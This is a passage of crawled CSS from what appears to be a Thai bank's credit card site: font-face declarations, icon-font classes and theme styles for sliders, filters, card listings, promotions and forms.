.dd .ddChild li .ddlabel{ color:#333; font-size: 14px; font-weight: normal; }
.dd .ddChild li.hover .ddlabel { color: #fff; }
.dd .ddChild li.hover{background-color:#4BC782;}
.dd .ddChild li img{
    padding: 0; 
    width: 40px;
    margin-right: 10px;
    border-radius: 5px;
}
.dd .ddChild li.optgroup{padding:0;}
.dd .ddChild li.optgroup .optgroupTitle{padding:0 5px; font-weight:bold; font-style:italic}
.dd .ddChild li.optgroup ul li{padding:5px 5px 5px 15px}
.dd .ddChild li.selected{ color:#00A850;}

--- FILE ---
content_type: text/css
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/css/font.css
body_size: 338
content:
@font-face {
    font-family: 'archivo';
    src: url('../font/archivo/archivo-bold.eot');
    src: url('../font/archivo/archivo-bold.eot?#iefix') format('embedded-opentype'),
         url('../font/archivo/archivo-bold.woff2') format('woff2'),
         url('../font/archivo/archivo-bold.woff') format('woff'),
         url('../font/archivo/archivo-bold.ttf') format('truetype'),
         url('../font/archivo/archivo-bold.svg#archivobold') format('svg');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'archivo';
    src: url('../font/archivo/archivo-regular.eot');
    src: url('../font/archivo/archivo-regular.eot?#iefix') format('embedded-opentype'),
         url('../font/archivo/archivo-regular.woff2') format('woff2'),
         url('../font/archivo/archivo-regular.woff') format('woff'),
         url('../font/archivo/archivo-regular.ttf') format('truetype'),
         url('../font/archivo/archivo-regular.svg#archivoregular') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'archivo';
    src: url('../font/archivo/archivo-medium.eot');
    src: url('../font/archivo/archivo-medium.eot?#iefix') format('embedded-opentype'),
         url('../font/archivo/archivo-medium.woff2') format('woff2'),
         url('../font/archivo/archivo-medium.woff') format('woff'),
         url('../font/archivo/archivo-medium.ttf') format('truetype'),
         url('../font/archivo/archivo-medium.svg#archivomedium') format('svg');
    font-weight: 400;
    font-style: normal;
}

@font-face {
    font-family: 'notosansthai';
    src: url('../font/notosansthai/notosansthai-black.eot');
    src: url('../font/notosansthai/notosansthai-black.eot?#iefix') format('embedded-opentype'),
         url('../font/notosansthai/notosansthai-black.woff2') format('woff2'),
         url('../font/notosansthai/notosansthai-black.woff') format('woff'),
         url('../font/notosansthai/notosansthai-black.ttf') format('truetype'),
         url('../font/notosansthai/notosansthai-black.svg#noto_sans_thaiblack') format('svg');
    font-weight: 900;
    font-style: normal;
}

@font-face {
    font-family: 'notosansthai';
    src: url('../font/notosansthai/notosansthai-bold.eot');
    src: url('../font/notosansthai/notosansthai-bold.eot?#iefix') format('embedded-opentype'),
         url('../font/notosansthai/notosansthai-bold.woff2') format('woff2'),
         url('../font/notosansthai/notosansthai-bold.woff') format('woff'),
         url('../font/notosansthai/notosansthai-bold.ttf') format('truetype'),
         url('../font/notosansthai/notosansthai-bold.svg#noto_sans_thaibold') format('svg');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'notosansthai';
    src: url('../font/notosansthai/notosansthai-medium.eot');
    src: url('../font/notosansthai/notosansthai-medium.eot?#iefix') format('embedded-opentype'),
         url('../font/notosansthai/notosansthai-medium.woff2') format('woff2'),
         url('../font/notosansthai/notosansthai-medium.woff') format('woff'),
         url('../font/notosansthai/notosansthai-medium.ttf') format('truetype'),
         url('../font/notosansthai/notosansthai-medium.svg#noto_sans_thaimedium') format('svg');
    font-weight: 400;
    font-style: normal;
}

@font-face {
    font-family: 'notosansthai';
    src: url('../font/notosansthai/notosansthai-regular.eot');
    src: url('../font/notosansthai/notosansthai-regular.eot?#iefix') format('embedded-opentype'),
         url('../font/notosansthai/notosansthai-regular.woff2') format('woff2'),
         url('../font/notosansthai/notosansthai-regular.woff') format('woff'),
         url('../font/notosansthai/notosansthai-regular.ttf') format('truetype'),
         url('../font/notosansthai/notosansthai-regular.svg#noto_sans_thairegular') format('svg');
    font-weight: normal;
    font-style: normal;
}

--- FILE ---
content_type: text/css
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/css/iconkcc.css
body_size: 709
content:
@font-face {
    font-family: 'iconkcc';
    src: url('../font/iconkcc/iconkcc3/iconkcc.eot?jqglbg');
    src: url('../font/iconkcc/iconkcc3/iconkcc.eot?jqglbg#iefix') format('embedded-opentype'),
        url('../font/iconkcc/iconkcc3/iconkcc.ttf?jqglbg') format('truetype'),
        url('../font/iconkcc/iconkcc3/iconkcc.woff?jqglbg') format('woff'),
        url('../font/iconkcc/iconkcc3/iconkcc.svg?jqglbg#iconkcc') format('svg');
    font-weight: normal;
    font-style: normal;
}

.ic {
    font-family: 'iconkcc' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    vertical-align: middle;
}

.ic-exchange-reward-points:before {
  content: "\e935";
}

.ic-icon-10month:before {
    content: "\e92d";
    color: #08a84e;
}

.ic-afternoon-tea:before {
    content: "\e932";
}

.ic-golfmovie:before {
    content: "\e933";
}

.ic-bdaypack:before {
    content: "\e930";
}

.ic-freeday:before {
    content: "\e931";
}

.ic-icon-journey:before {
    content: "\e92e";
    color: #08a84e;
}

.ic-covid:before {
    content: "\e92f";
    color: #08a84e;
}

.ic-icon-Lounge:before {
    content: "\e928";
    color: #00a850;
}

.ic-icon-paywave:before {
    content: "\e92a";
    color: #08a74f;
}

.ic-icon-travel:before {
    content: "\e92c";
    color: #08a84e;
}

.ic-icon-10month2:before {
    content: "\e934";
    color: #08a84e;
}

.ic-free-day:before {
    content: "\e929";
}

.ic-bdpack:before {
    content: "\e92b";
}

.ic-email-statement:before {
    content: "\e927";
}

.ic-paywave:before {
    content: "\e926";
}

.ic-other:before {
    content: "\e924";
}

.ic-wealth:before {
    content: "\e925";
}

.ic-external-link:before {
    content: "\e923";
}

.ic-medical:before {
    content: "\e910";
}

.ic-tag:before {
    content: "\e922";
}

.ic-close:before {
    content: "\e921";
}

.ic-close-circle:before {
    content: "\e920";
}

.ic-chevron-left:before {
    content: "\e91e";
}

.ic-pencil:before {
    content: "\e91f";
}

.ic-download:before {
    content: "\e91b";
}

.ic-minus:before {
    content: "\e91c";
}

.ic-plus:before {
    content: "\e91d";
}

.ic-alert:before {
    content: "\e919";
}

.ic-arrow-left:before {
    content: "\e91a";
}

.ic-chevron-down:before {
    content: "\e918";
}

.ic-check-circle:before {
    content: "\e900";
}

.ic-chevron-right:before {
    content: "\e901";
}

.ic-chevron-up:before {
    content: "\e902";
}

.ic-compare:before {
    content: "\e903";
}

.ic-faq:before {
    content: "\e904";
}

.ic-filter:before {
    content: "\e905";
}

.ic-food:before {
    content: "\e906";
}

.ic-hand-money:before {
    content: "\e907";
}

.ic-heart-o:before {
    content: "\e908";
}

.ic-like:before {
    content: "\e909";
}

.ic-line:before {
    content: "\e90a";
}

.ic-map-marker:before {
    content: "\e90b";
}

.ic-phone-o:before {
    content: "\e90c";
}

.ic-plane-o:before {
    content: "\e90d";
}

.ic-promotion:before {
    content: "\e90e";
}

.ic-ribbon-star:before {
    content: "\e90f";
}

.ic-ribbon:before {
    content: "\e911";
}

.ic-search-square:before {
    content: "\e912";
}

.ic-seat-couple:before {
    content: "\e913";
}

.ic-seat:before {
    content: "\e914";
}

.ic-security-plane-o:before {
    content: "\e915";
}

.ic-security:before {
    content: "\e916";
}

.ic-star-o:before {
    content: "\e917";
}


--- FILE ---
content_type: text/css
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/css/theme.css
body_size: 27431
content:
/*========== Reset ==========*/
body {
    position: relative;
    overflow-x: hidden;
    font-family: kurious-looped;
    font-weight: 500;
    color: #333;
    font-size: 13px;
    line-height: 1.5;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    margin: 0;
    padding: 0;
}

p {
    margin: 0;
}

ul,
ol {
    list-style: none;
}

ul,
ol,
li {
    margin: 0;
    padding: 0;
}

address {
    font-style: normal;
}

a,
a:hover,
a:focus {
    outline: 0;
    text-decoration: none;
}

a[href^=tel] {
    white-space: nowrap;
}

img {
    border: 0;
    outline: 0;
    max-width: 100%;
    vertical-align: middle;
}

table {
    width: 100%;
}

th {
    font-weight: 500;
}

fieldset {
    border: 0;
    margin: 0;
    padding: 0;
}

button,
input,
select,
textarea {
    outline: 0;
    -webkit-appearance: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    border-radius: 0;
    border: 0;
    background: none;
    padding: 0;
    margin: 0;
    min-width: inherit;
    font: inherit;
    text-transform: none;
    text-align: left;
    color: inherit;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

iframe {
    border: 0;
}

video::-webkit-media-controls {
    display: none !important;
}

a:hover,
a:focus {
    color: inherit;
}

a.kcc-link {
    color: #fff;
    font-size: 13px;
    font-weight: 600;
}

a.kcc-link span {
    text-decoration: underline;
}

a.kcc-link .ic {
    color: #fff;
    margin-right: 5px;
    font-size: 12px;
}

a.kcc-link.ic-right .ic {
    margin-left: 0;
    margin-right: 0;
}

a.kcc-link.green,
a.kcc-link.green .ic {
    color: #00A850;
}

a.kcc-link.normal {
    font-weight: 500;
}

a.kcc-link-more {
    color: #00A850;
    font-size: 16px;
    font-weight: 600;
}

a.kcc-link-more span {
    text-decoration: underline;
}

a.kcc-link-more:after {
    content: "\e901";
    font-family: 'iconkcc';
    font-size: 10px;
    margin-left: 8px;
}

a.kcc-link-more.white {
    color: #fff;
}

a.kcc-link-more.black {
    color: #333;
}

.vertical-center {
    display: table;
    width: 100%;
    height: 100%;
}

.content-vertical-top {
    display: table-cell;
    vertical-align: top;
}

.content-vertical-center {
    display: table-cell;
    vertical-align: middle;
}

.content-vertical-bottom {
    display: table-cell;
    vertical-align: bottom;
}

.container-sm {
    max-width: 750px;
}

.section {
    position: relative;
}

.section-more-t {
    padding-top: 80px;
    /* min-height: calc(100vh - 60px - 65px - 36px - 56px - 40px); */
}

.sc-inner {
    padding: 60px 0;
}

.sc-inner-s {
    padding: 40px 0;
}

.sc-inner.half-t {
    padding-top: 40px;
}

.sc-inner.no-bt {
    padding-bottom: 0;
}

.sc-bg-gray {
    background-color: #fafafa !important;
}

.sc-bg-black {
    background-color: #333 !important;
}

.sc-bg-blue-gradient {
    background: rgb(70, 89, 104);
    background: linear-gradient(135deg, rgba(70, 89, 104, 1) 0%, rgba(35, 45, 52, 1) 100%);
}

.sc-bg-light-blue-gradient {
    background: rgb(63, 142, 175);
    background: linear-gradient(135deg, rgba(63, 142, 175, 1) 0%, rgba(13, 92, 148, 1) 100%);
}

.sc-heading {
    margin-bottom: 40px;
    position: relative;
}

.sc-heading.no-bt {
    margin-bottom: 0;
}

.sc-heading.bt-s {
    margin-bottom: 25px;
}

.sc-heading .desc {
    margin-top: 15px;
}

.sc-heading.hv-line {
    border-bottom: 1px solid #333;
    padding-bottom: 10px;
    margin-bottom: 20px;
}

.sc-heading.hv-line .ic {
    color: #333;
    margin-right: 15px;
}

.sc-over-hidden {
    overflow: hidden;
}

/*========== Text Style ==========*/
.header-main,
.header-top .sub-menu-content .menu-group .heading,
.box-ft-links .heading,
.footer-main {
    font-family: kurious-looped;
}

.kcc {
    color: #333;
    font-family: kurious-looped;
    font-size: 16px;
    line-height: 1.5;
}

.kcc h1,
.kcc .heading-h1,
.kcc h2,
.kcc .heading-h2,
.kcc h3,
.kcc .heading-h3,
.kcc h4,
.kcc .heading-h4,
.kcc h5,
.kcc .heading-h5,
.kcc h6,
.kcc .heading-h6 {
    font-family: kurious-looped;
    font-weight: 600;
    margin: 0;
    line-height: 1.5;
}

.kcc h1,
.kcc .heading-h1 {
    font-size: 42px;
}

.kcc h2,
.kcc .heading-h2 {
    font-size: 33px;
}

.kcc h3,
.kcc .heading-h3 {
    font-size: 26px;
}

.kcc h4,
.kcc .heading-h4 {
    font-size: 20px;
}

.kcc h5,
.kcc .heading-h5 {
    font-size: 18px;
}

.kcc h6,
.kcc .heading-h6 {}

.c-bold {
    font-weight: 600;
}

.c-white {
    color: #fff !important;
}

.c-black {
    color: #333 !important;
}

.c-green {
    color: #00A850 !important;
}

.c-underline {
    text-decoration: underline;
}

.a-center {
    text-align: center !important;
}

.a-right {
    text-align: right !important;
}

.f-left {
    float: left !important;
}

.f-right {
    float: right !important;
}

main .action {
    margin-top: 30px;
}

.action.half-t {
    margin-top: 15px;
}

.kcc .btn {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    font-size: 16px;
    font-weight: 600;
    text-align: center;
    text-decoration: none;
    padding: 0 40px;
    max-width: 100%;
    height: 40px;
    line-height: 40px;
    border-radius: 25px;
    border: 0;
    color: #fff;
    background: #405260;
    cursor: pointer;
}

.kcc .btn.btn-white {
    background-color: #fff;
    color: #00A850;
}

.kcc .btn.dark-green {
    background-color: #3F8D71;
}

.kcc .btn.full-width {
    width: 100%;
}

.kcc .btn.fixed-width {
    width: 190px;
}

.kcc .btn.fixed-height {
    height: 45px;
    line-height: 45px;
}

.kcc .btn.btn-gradient {
    background: rgb(0, 168, 80);
    background: linear-gradient(45deg, rgba(0, 168, 80, 1) 0%, rgba(97, 214, 153, 1) 100%);
}

.kcc .btn.hv-icon .ic {
    color: #fff;
    margin-left: 5px;
    font-size: 12px;
}

/*========== Slick - START ==========*/
.slick-slide {
    outline: 0;
}

.slick-slider .slick-dots {
    position: absolute;
    bottom: 0;
    display: block;
    width: 100%;
    padding: 0;
    margin: 0;
    list-style: none;
    text-align: center;
    line-height: 0;
}

.slick-slider .slick-dots li {
    position: relative;
    display: inline-block;
    width: auto;
    height: auto;
    margin: 0 5px;
    padding: 0;
    cursor: pointer;
}

.slick-slider .slick-dots li button {
    font-size: 0;
    line-height: 0;
    margin: 0;
    padding: 0;
    display: block;
    cursor: pointer;
    color: transparent;
    border: 0;
    outline: none;
    width: 22px;
    height: 4px;
    border-radius: 15px;
    background: rgba(51, 51, 51, 0.3);
    opacity: 1;
}

.slick-dots li button:before {
    content: "";
    width: 22px;
    height: 4px;
}

.slick-slider .slick-dots li button:hover,
.slick-slider .slick-dots li button:focus {
    outline: none;
}

.slick-slider .slick-dots li.slick-active button {
    background: #00A850;
}

.slick-slider .slick-prev,
.slick-slider .slick-next {
    width: 35px;
    height: 35px;
    line-height: 35px;
    font-size: 0;
    text-align: center;
    color: #333;
    background-color: #fff;
    border-radius: 50%;
    -webkit-box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
    -o-box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
    box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
    position: absolute;
    z-index: 99;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}

.slick-slider .slick-prev {
    left: 0;
}

.slick-slider .slick-next {
    right: 0;
}

.slick-slider .slick-prev:hover,
.slick-slider .slick-next:hover {
    color: #00A850;
}

.slick-slider .slick-prev:before,
.slick-slider .slick-next:before {
    font-family: 'iconkcc';
    font-size: 12px;
    color: inherit;
    line-height: 35px;
    color: #00A850;
}

.slick-slider .slick-prev:before {
    content: "\e91e";
}

.slick-slider .slick-next:before {
    content: "\e901";
}

/*========== Slick - END ==========*/

/*========== Highlight - START ==========*/
.highlight {
    position: relative;
    outline: 0;
    font-size: 0;
}

.highlight .container {
    height: 100%;
    position: relative;
    padding-top: 40px;
    padding-bottom: 40px;
    width: 100% !important;
}

.highlight .hl-img {
    width: 50%;
    position: absolute;
    bottom: 0;
    right: 0;
}

.highlight .area-inner {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    overflow: hidden;
    background-color: transparent;
    background-image: none;
}

.highlight .area-content-banner {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    overflow: hidden;
    background-color: transparent;
    background-image: none;
}

.highlight .content-area {
    padding: 80px 0 40px 60%;
}

.highlight .content-area .category {
    text-transform: uppercase;
    color: #fff;
    font-size: 16px;
    font-weight: 600;
}

.highlight .content-area .heading {
    font-family: kurious-looped;
    font-size: 42px;
    color: #fff;
    margin: 20px 0;
    line-height: 1.5;
    font-weight: 600;
}

.highlight .content-area .desc {
    font-size: 16px;
    color: #fff;
}

.highlight .content-area .action {
    margin-top: 30px;
}

.highlight-slider.slick-dotted.slick-slider {
    margin-bottom: 0;
}

.highlight-slider .slick-dots {
    bottom: 25px;
}

.highlight-slider .slick-dots li {
    width: 22px;
    height: 4px;
}

.highlight-slider .slick-dots li.slick-active button {
    opacity: 1;
}

.highlight-slider .slick-dots li button {
    width: 22px;
    height: 4px;
    background-color: #fff !important;
    padding: 0;
    opacity: 0.3;
    border-radius: 15px;
}

.highlight-slider .slick-dots li button:before {
    content: "";
    width: 22px;
    height: 4px;
}

.highlight.float-text .content-area {
    padding: 0;
}

.highlight.float-text .content-area .heading {
    font-size: 60px;
    text-shadow: 2px 2px 8px #000;
    margin-top: -10%;
}

.highlight.float-text .content-area .heading-card {
    position: relative;
    font-size: 60px;
    color: #fff;
    text-shadow: 2px 2px 8px #000;
}

.highlight.float-text .content-area .heading-card span {
    font-size: 80%;
}

.highlight.float-text .content-area .desc-card {
    position: relative;
    font-size: 50px;
    color: #fff;
    text-shadow: 2px 2px 8px #000;
    margin-bottom: 30px;
}

.highlight.float-text .content-area .desc-card span {
    display: block;
}

.highlight.float-text .content-area .action-btn {
    position: relative;
    padding-bottom: 25px;
}

.highlight.float-text .content-area .action-btn a {
    -webkit-box-shadow: 0px 5px 7px -3px black;
    -moz-box-shadow: 0px 5px 7px -3px black;
    box-shadow: 0px 5px 7px -3px black;
}

.btn-green-banner {
    background: #009999 !important;
}

.highlight.float-text .content-banner {
    padding-top: 7%;
}

.highlight.float-text .content-banner img {
    position: relative;
    width: 300px;
}

.highlight.float-text .content-area .heading span {
    display: block;
    font-size: 80%;
}

.highlight.float-text .content-area .heading span.no-dp {
    display: unset;
}

html[lang="en"] .highlight.float-text .content-area .heading {
    margin-top: -16%;
}

.content-text {
    position: absolute;
    top: 20%;
}

.content-action {
    position: absolute;
    bottom: 10%;
}

/*========== Highlight - END ==========*/

/*========== Filter - START ==========*/
.filter-wrapper {
    position: relative;
    width: 100%;
    display: inline-block;
    margin: 30px 0;
}

.filter-wrapper .form-ic {
    float: left;
}

.filter-wrapper .choice input.choice-input+.choice-name,
.filter-wrapper .form-ic .choice input.choice-input+.choice-name {
    color: #333;
}

.filter-wrapper .form-ic .choice.inline:not(:last-child) {
    margin-right: 5px;
}

.filter-wrapper .form-ic .choice input.choice-input+.choice-name .ic {
    color: #aaa;
    margin-left: 10px;
    margin-top: -3px;
}

.filter-wrapper .form-ic .choice {
    background: rgb(255, 255, 255);
    background: linear-gradient(135deg, rgba(255, 255, 255, 1) 0%, rgba(255, 255, 255, 1) 100%);
    border: 2px solid #eee;
    padding: 5px 10px;
    border-radius: 20px;
}

.filter-wrapper .form-ic .choice.active {
    background: rgb(70, 89, 104);
    background: linear-gradient(135deg, rgba(70, 89, 104, 1) 0%, rgba(35, 45, 52, 1) 100%);
}

.filter-wrapper .form-ic .choice.active input.choice-input+.choice-name {
    color: #fff;
    font-weight: 600;
}

.filter-wrapper .form-ic .choice.active input.choice-input+.choice-name .ic {
    color: #4DCD8A;
}

.filter-wrapper .form-ic .choice input.choice-input+.choice-name {
    padding-left: 0;
}

.filter-wrapper .form-ic .choice input[type=checkbox].choice-input+.choice-name {
    background-image: none;
    font-size: 13px;
}

.filter-wrapper .filter {
    position: relative;
    float: left;
}

.filter-wrapper .filter .filter-btn {
    width: 36px;
    height: 36px;
    line-height: 28px;
    border: 2px solid #eee;
    border-radius: 50%;
    text-align: center;
    margin-left: 10px;
    cursor: pointer;
}

.filter-wrapper .filter .filter-btn .ic {
    color: #333;
}

.filter-wrapper .action {
    position: absolute;
    top: 10px;
    right: 0;
    margin-top: 0;
}

.filter-wrapper .action a:not(:last-child) {
    margin-right: 15px;
}

.filter-wrapper .filter-expand {
    position: absolute;
    left: 135px;
    top: 45px;
    max-width: 600px;
    background-color: #fff;
    z-index: 9;
    -webkit-box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
    -o-box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
    box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
    border-radius: 5px;
    opacity: 0;
    -webkit-transition: opacity 0.5s ease-in-out;
    -moz-transition: opacity 0.5s ease-in-out;
    -ms-transition: opacity 0.5s ease-in-out;
    -o-transition: opacity 0.5s ease-in-out;
    transition: opacity 0.5s ease-in-out;
}

.filter-wrapper .filter-expand.active {
    opacity: 1;
}

.filter-wrapper .filter-expand .form {
    padding: 35px 50px;
}

.filter-wrapper .filter-expand .fields {
    margin-left: 0;
    margin-right: 0;
    margin-bottom: 0;
}

.filter-wrapper .filter-expand .fields .heading {
    margin-bottom: 20px;
}

.filter-wrapper .filter-expand .field {
    padding-left: 0;
    padding-right: 0;
    padding-bottom: 0;
}

.filter-wrapper .filter-expand .form .choice {
    width: 33.3333333%;
    margin-bottom: 20px;
}

.filter-wrapper .filter-expand .form .choice .ic {
    display: none;
}

.filter-wrapper .filter-expand .form .choice.inline:not(:last-child) {
    margin-right: 0;
    padding-right: 20px;
}

.filter-wrapper .filter-expand .form-action {
    width: 100%;
    display: inline-block;
    border-top: 1px solid #eee;
    padding: 10px 20px 10px 50px;
}

.filter-wrapper .filter-expand .form-action .kcc-link-more {
    margin-top: 10px;
}

/*========== Filter - END ==========*/

/*========== Credit Lists - START ==========*/
.credit-lists {
    display: flex;
    flex-flow: column wrap;
    align-content: space-between;
    /* Your container needs a fixed height, and it 
    * needs to be taller than your tallest column. */
    height: 1552px;
    border-top: 1px solid #eee;
}

.credit-lists.more-height {
    height: 5500px;
}

/* Force new columns */
.credit-lists::before,
.credit-lists::after {
    content: "";
    flex-basis: 100%;
    width: 0;
    order: 2;
}

.credit-lists .credit-list {
    width: 33.3333333%;
    /* Optional */
    position: relative;
    box-sizing: border-box;
    border-right: 1px solid #eee;
    border-bottom: 1px solid #eee;
    padding: 20px;
}

.credit-lists .credit-list a.kcc-link,
.credit-lists .credit-list a.kcc-link .ic {
    font-size: 18px;
}

/* Re-order items into 3 rows */
.credit-lists .credit-list:nth-child(3n+1) {
    order: 1;
}

.credit-lists .credit-list:nth-child(3n+2) {
    order: 2;
}

.credit-lists .credit-list:nth-child(3n) {
    order: 3;
}

.credit-lists .credit-list .promotion-list {
    position: absolute;
    top: 0;
    right: 20px;
    text-align: center;
}

.credit-lists .credit-list .promotion-list li {
    margin-top: 10px;
}

.credit-lists .credit-list .promotion-list li.recommend {
    margin-top: 0;
}

.credit-lists .credit-list .promotion-list li .ic {
    color: #00A850;
    display: inline-block;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    border: 1px solid #eee;
    border-radius: 50%;
}

.credit-lists .credit-list .promotion-list li.recommend .ic {
    border-radius: 0;
    border: 0;
    background: rgb(70, 89, 104);
    background: linear-gradient(180deg, rgba(70, 89, 104, 1) 0%, rgba(35, 45, 52, 1) 100%);
    width: 35px;
    height: 60px;
    padding-top: 8px;
    position: relative;
}

.credit-lists .credit-list .promotion-list li.recommend .ic:after {
    content: "";
    width: 50px;
    height: 15px;
    background-color: #fafafa;
    position: absolute;
    left: -7px;
    bottom: -8px;
    transform: rotate(25deg);
}

.credit-lists .credit-list .image {
    width: 218px;
    margin: auto;
    text-align: center;
    /* margin-bottom: 60px; */
    margin-bottom: 55px;
    margin-top: 35px;
    min-height: 235px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.credit-lists .credit-list .image img {
    border-radius: 10px;
    transform: rotate(-15deg);
}

.credit-lists .credit-list .product {
    font-size: 13px !important;
    font-weight: 600;
    color: #00A850;
    margin-bottom: 5px;
    text-transform: uppercase;
}

.credit-lists .credit-list .heading {
    margin-bottom: 15px;
    height: 68px;
    overflow: hidden;
    line-height: 1.5;
}

.credit-lists .credit-list .action {
    margin-top: 10px;
}

.credit-lists .credit-list .action a {
    display: inline-block;
    margin-bottom: 26px;
}

.credit-lists .credit-list .action a:last-child {
    margin-bottom: 0;
}

.credit-lists .credit-list .list-check li {
    font-family: kurious-looped;
    font-size: 13px;
    position: relative;
    padding-left: 25px;
    margin-bottom: 6px;
}

.credit-lists .credit-list .list-check li:before {
    content: "\e900";
    font-family: 'iconkcc';
    color: #00A850;
    font-size: 16px;
    position: absolute;
    top: 0;
    left: 0;
}

.credit-lists .credit-list .detail-bt {
    border-top: 1px solid #eee;
    padding-top: 20px;
    /* margin-top: 20px; */
}

.credit-lists .credit-list .special {
    font-size: 13px;
    color: #00A850;
}

.credit-lists .credit-list .special .ic {
    color: #00A850;
    font-size: 20px;
    margin-right: 10px;
}

.credit-lists .credit-list .desc {
    font-family: kurious-looped;
    margin-top: 15px;
    height: 110px;
    overflow: hidden;
}

.credit-lists .credit-list .detail-top {
    height: 146px;
    overflow: hidden;
    margin-bottom: 20px;
}

.no-result-credits {
    background-color: #E8E8E8;
}

.no-result-credit {
    padding: 50px 0;
    width: 100%;
    display: table;
}

.no-result-credit .image {
    width: 50%;
    display: table-cell;
    vertical-align: middle;
    margin: auto;
    text-align: center;
}

.no-result-credit .image img {
    max-width: 300px;
}

.no-result-credit .content {
    width: 50%;
    display: table-cell;
    vertical-align: middle;
    text-align: center;
}

/*========== Credit Lists - END ==========*/

/*========== Benefits - START ==========*/
.benefits {
    width: 100%;
    display: table;
    table-layout: fixed;
    background-color: #E88CA7;
    height: 200px;
    margin-bottom: 30px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
}

.benefits.bg-light-purple {
    background-color: #AF9AF8;
}

.benefits.bg-yellow {
    background-color: #EAD16C;
}

.benefits.bg-blue {
    background-color: #90BEF4;
}

.benefits.bg-purple {
    background-color: #6881E8;
}

.benefits.bg-green {
    background-color: #5AC6AE;
}

.benefits .image {
    width: 200px;
    display: table-cell;
    vertical-align: middle;
    padding: 20px;
}

.benefits .caption {
    display: table-cell;
    vertical-align: middle;
    padding: 20px;
}

.benefits .caption .heading {
    margin-bottom: 10px;
    color: #fff;
}

.benefits .caption .desc {
    color: #fff;
    height: 68px;
    overflow: hidden;
}

.benefits .caption .action {
    margin-top: 15px;
}

.benefits .caption .action a {
    margin-right: 12px;
}

.benefits .caption .action a:last-child {
    margin-right: 0;
}

/*========== Benefits - END ==========*/

/*========== Promotions - START ==========*/
.sc-promotions .action {
    float: right;
}

.promotions-slider .item {
    width: 507px;
    min-width: 507px;
    max-width: 507px;
    float: left;
    padding: 0 15px;
    margin-bottom: 0;
}

.promotions-slider .item img {
    border-radius: 10px;
}

.promotions-slider.swiper-container {
    overflow: visible;
}

.promotions-slider.swiper-container-horizontal>.swiper-pagination-bullets {
    bottom: -35px;
    text-align: left;
    padding-left: 15px;
}

.promotions-slider .swiper-pagination-bullet {
    width: 22px;
    height: 4px;
    border-radius: 25px;
    outline: 0;
    background-color: #707070;
    opacity: 1;
}

.promotions-slider .swiper-pagination-bullet-active {
    background-color: #00A850;
}

/*========== Promotions - END ==========*/

/*========== Help - START ==========*/
.help-lists .heading {
    margin-bottom: 25px;
}

.help-lists .list li {
    margin-bottom: 10px;
}

.help-lists .list li a {
    color: #00A850;
    font-weight: 500;
}

.help-lists .list li a.kcc-link-more:after {
    font-size: 8px;
    margin-left: 3px;
}

.help-lists .list li a:hover {
    color: #777;
}

.help-lists .list li a.menu-sub {
    color: #00A850;
    cursor: pointer;
}

/* .help-lists .list li a.menu-sub-heading {
    color: #333;
} */
.helps-sub-list {
    height: 0;
    overflow: hidden;
    transition: all 0.5s;
}

.helps-sub-list.active {
    height: auto;
}

.helps-sub-list .sub-list {
    margin-top: 10px;
    margin-left: 30px;
    margin-bottom: 10px;
}

.helps-sub-list .sub-list li {
    list-style-type: disc !important;
    margin-bottom: 6px;
    color: #333;
}

/*========== Help - END ==========*/

/*========== Apply Form - START ==========*/
.sc-apply {
    background-image: url(../img/apply-bg.jpg);
    background-position: top center;
    background-size: cover;
}

.sc-apply .apply-form {
    max-width: 420px;
    margin: auto;
}

.sc-apply .apply-form .btn {
    height: 45px;
    line-height: 45px;
    font-size: 16px;
}

#msform {
    width: 100%;
    margin: auto;
    position: relative;
    min-height: 350px;
}

#msform .action {
    margin-top: 40px;
}

#msform .action.previous {
    margin-top: 20px;
}

#msform .action.two-button {
    float: left;
}

#msform .action.two-button:last-child {
    float: right;
    margin-right: 0;
}

.icw .apply-form input {
    font-size: 16px;
}

.icw #navigation-footer .footer-sitemap .head .txt {
    line-height: 24px;
}

#navigation-footer .footer-shotlink ul li a {
    font-size: 13px;
}

/*Hide all except first fieldset*/
#msform fieldset:not(:first-of-type) {
    display: none;
    position: absolute;
}

#msform fieldset {
    width: 100%;
    position: relative;
}

#msform .btn-left {
    float: left;
}

#msform .btn-right {
    width: 80%;
    float: right;
}

/*========== Apply Form - END ==========*/

/*========== Form - START ==========*/
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
    border-style: none;
    padding: 0;
}

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
    outline: 0;
}

input,
textarea,
select {
    width: 100%;
    height: 45px;
    color: #b5b5b5;
    line-height: 1.5;
    padding: 10px 15px;
    background-color: #fff;
    border: 1px solid #ccc;
    border-radius: 4px;
}

input:focus,
textarea:focus,
select:focus {
    background-color: #f8f8f8;
    border-color: #00a950;
}

input::-webkit-contacts-auto-fill-button {
    visibility: hidden;
    display: none !important;
